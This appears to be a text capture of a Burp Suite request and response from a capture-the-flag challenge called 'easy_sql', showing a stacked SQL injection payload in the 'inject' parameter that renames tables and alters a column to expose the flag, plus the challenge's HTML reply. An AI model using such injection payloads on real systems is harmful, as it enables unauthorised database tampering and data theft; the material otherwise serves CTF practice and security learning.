 Send Cancel < >
Request
Raw Params Headers Hex
1 GET /?inject=
1';rename+tables+`words`+to+`words1`;rename+tables+`1919810931114514`+
to+`words`;alter+table+`words`+change+`flag`+`id`+varchar(100);%23
HTTP/1.1
2 Host: 220.249.52.133:43472
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? < + > update 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 03 Nov 2020 12:42:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 428
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>easy_sql</title>
14 </head>
15
16 <body>
17 <h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br><hr></pre>
32
33 </body>
34
35 </html>
36
? < + > Type a search term